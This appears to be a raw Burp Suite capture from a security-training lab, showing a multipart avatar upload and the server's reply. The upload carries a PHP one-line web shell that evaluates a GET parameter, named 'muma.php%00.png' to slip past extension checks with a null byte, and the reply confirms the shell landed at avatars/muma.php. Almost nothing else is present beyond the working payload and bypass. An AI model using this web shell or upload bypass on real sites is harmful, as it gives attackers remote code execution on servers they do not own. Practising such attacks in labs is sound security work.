 ------geckoformboundaryb059688ccf9b8491efcdae900f3730f6
Content-Disposition: form-data; name="avatar"; filename="muma.php%00.png"
Content-Type: application/octet-stream
<?php @eval($_GET['yjh']);?>
------geckoformboundaryb059688ccf9b8491efcdae900f3730f6
Content-Disposition: form-data; name="user"
wiener
------geckoformboundaryb059688ccf9b8491efcdae900f3730f6
Content-Disposition: form-data; name="csrf"
Search
响应
美化 Raw Hex 页面渲染 Hackvertor \n
The file avatars/muma.php has been uploaded.
� Back to My Account